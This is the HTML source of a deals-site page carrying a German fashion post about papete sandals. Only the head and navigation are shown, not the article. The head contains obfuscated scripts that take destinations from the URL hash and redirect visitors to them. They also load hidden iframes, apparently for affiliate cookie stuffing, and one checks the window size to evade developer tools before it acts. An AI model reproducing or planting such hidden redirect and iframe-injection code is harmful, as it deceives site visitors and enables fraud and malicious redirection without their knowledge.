

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen
body_size: 30634
content:


 










<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
	
	<link rel="amphtml" href="https://www.economagic.com.br/en-us/amp/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen">
	
	
	
		
			
		
		
	
	
	
	
		
			
		
		
	
	
	
	
	<title>Papete ist ein Trend</title>
	<meta name="description" content="4 Möglichkeiten, Papete zu verwenden, ohne in Gleichheit zu verfallen!" />
	
	<meta name="subject" content="Papete ist ein Trend" />
	<meta name="classification" content="Papete ist ein Trend" />
	
	<meta name="revised" content="2026-01-30T21:04:27Z" />
	<meta property="article:published_time" content="2026-01-30T21:04:27Z" />
	<meta property="article:modified_time" content="2026-01-30T21:04:27Z" />
	<meta property="og:updated_time" content="2026-01-30T21:04:27Z" />
	
	<!-- FACEBOOK E LINKEDIN -->	
      <meta property="og:locale" content="en-us" />
      <meta property="og:url"           content="" />
	  <meta property="og:type"          content="article" />
	  <meta property="og:title"         content="Papete ist ein Trend" />
	  <meta property="og:description"   content="4 Möglichkeiten, Papete zu verwenden, ohne in Gleichheit zu verfallen!" />
	  <meta property="og:site_name"     content="" />
	  
	  	<meta property="og:image"         content="https://bucket.onboardtools.com.br/dealsforlife/GG202108201442130693000000000000_Papete__TRENDFASHIONDECODER01.png" />
	  
      
      <!-- TWITTER -->
      <meta name="twitter:card" content="summary" />
	  <meta name="twitter:description" content="4 Möglichkeiten, Papete zu verwenden, ohne in Gleichheit zu verfallen!" />
	  <meta name="twitter:title" content="Papete ist ein Trend" />
	  <meta name="twitter:site" content="" />
	  
	  	<meta name="twitter:image"         content="https://bucket.onboardtools.com.br/dealsforlife/GG202108201442130693000000000000_Papete__TRENDFASHIONDECODER01.png" />
	  
	  
	<!-- JsonLD -->
 	<script type="application/ld+json">
 		{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "url": "https://www.economagic.com.br/en-us/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen",
  "headline": "Papete ist ein Trend",
  "image": "https://bucket.onboardtools.com.br/dealsforlife/GG202108201442130693000000000000_Papete__TRENDFASHIONDECODER01.png",
  "mainEntityOfPage": "https://www.economagic.com.br/en-us/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen",
  "dateCreated": "2021-08-20T14:29:12Z",
  "datePublished": "2021-08-20T14:29:12Z",
  "dateModified": "2026-01-30T21:04:27Z",
  "author": {
    "@type": "Person",
    "name": "Joana Dalla Roza",
    "image": "https://bucket.onboardtools.com.br/dealsforlife/0cc07ddb9b54492cbbd929ff9dff9136_1.png"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Economagic",
    "url": "https://www.economagic.com.br",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/eco/image/logo.png"
    }
  }
}
	</script>
		
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.economagic.com.br" />
<meta name="web_author" content="https://www.economagic.com.br" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.economagic.com.br" />
<meta name="publisher" content="https://www.economagic.com.br" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/eco/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.80" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/eco/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://bucket.onboardtools.com.br/dealsforlife/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'eco',
		'name': 'Economagic',
		'control': 'eco'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127195396-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127195396-1');
</script>

<meta name="google-adsense-account" content="ca-pub-2353413715926531">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353413715926531" crossorigin="anonymous"></script>

<meta name="verify-admitad" content="bea33e237e" />

<!-- TradeDoubler site verification 3177060 -->

<!-- Hotjar Tracking Code for https://www.economagic.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2087528,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KB5M6C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" id="1800138" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<script type="text/javascript" id="1806008" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<meta name="verify-admitad" content="73528c59ac" />

<script type="text/javascript">
  var vglnk = {key: 'ac03e038a355b071702890ce22a0fb46'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>



	
	<link rel="stylesheet" type="text/css" href="/assets/www/libs/fancybox/jquery.fancybox.css">
	
	<script type="text/javascript">
		
			
			var postTags = ["papete sandale","schwarze bluse","papete Sandale","schwarze Bluse","leinenschals","Leinenschals","weite hosen","jeansshorts","weiße jeans","weite Hosen","Jeansshorts","weiße Jeans","trendcoach","Trendcoach","tailoring","Tailoring","pullover","teppiche","Pullover","Teppiche","kleider","teppich","t-shirt","Kleider","Teppich","T-Shirt","jeans","kleid","Jeans","Kleid","hemd","Hemd"];
			
			
		
	</script>
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KB5M6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601302104270652000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601302104270652000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/eco/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    		<div class="nav-item dropdown departments">
								    <a class="nav-link" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-bars"></i> All the categories</a>
								    <div class="dropdown-menu">
								      <ul>
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--general-clothing">General Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes">Shoes</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/computers--software"><i class="ic ic-categorie ic-computers"></i> Computers & Software</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components">Computer Components</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds">Handhelds</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting">ISP & Hosting</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices">Input Devices</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--hardware">Hardware</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--memory">Memory</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals">Peripherals</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--software">Software</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media">Storage Media</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking">Wireless & Networking</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment">Audio Equipment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment">Home Entertainment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--photography">Photography</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio">Portable Audio</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--televisions">Televisions</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Entertainment</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--dvds">DVDs</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--books">Books</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--music">Music</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming">Video Gaming</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys"><i class="ic ic-categorie ic-shopping"></i> Gifts, Gadgets & Toys</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences">Experiences</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts">Gifts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys">Toys</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/health--beauty"><i class="ic ic-categorie ic-beauty"></i> Health & Beauty</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare">Haircare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--health">Health</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home--garden"><i class="ic ic-categorie ic-houseandgarden"></i> Home & Garden</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--arts--crafts">Arts & Crafts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--baby-products">Baby Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--agricultural-products">Agricultural Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--diy">DIY</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--food">Food</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--furniture">Furniture</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--garden">Garden</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--general-household">General Household</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories">Home Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen">Kitchen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills">Household Bills</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--living-room">Living Room</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--office-supplies">Office Supplies</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--property">Property</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home-appliances"><i class="ic ic-categorie ic-household"></i> Home Appliances</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--appliance-spares">Appliance Spares</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking">Cooking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration">Refrigeration</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances">Small Appliances</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/jewellery"><i class="ic ic-categorie ic-jeweleryandwatches"></i> Jewellery</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-watches">Women's Watches</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-watches">Men's Watches</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/sports"><i class="ic ic-categorie ic-sportsandleisure"></i> Sports</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--extreme-sports">Extreme Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--other-sports">Other Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--fitness">Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--racket-sports">Racket Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--team-sports">Team Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--winter-sports">Winter Sports</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/telephones--faxes"><i class="ic ic-categorie ic-phones"></i> Telephones & Faxes</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones">Other Telephones</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/travel"><i class="ic ic-categorie ic-travel"></i> Travel</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--accommodation">Accommodation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--airport-parking">Airport Parking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--car-hire">Car Hire</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--cruises">Cruises</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--flights">Flights</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--holidays">Holidays</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories"><i class="ic ic-categorie ic-cars"></i> Vehicles, Parts and Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a>
															</li>
														
														</ul>
													
												</li>
											
										
									</ul>
								    </div>
								</div>
					    		
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="What are you looking for?"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
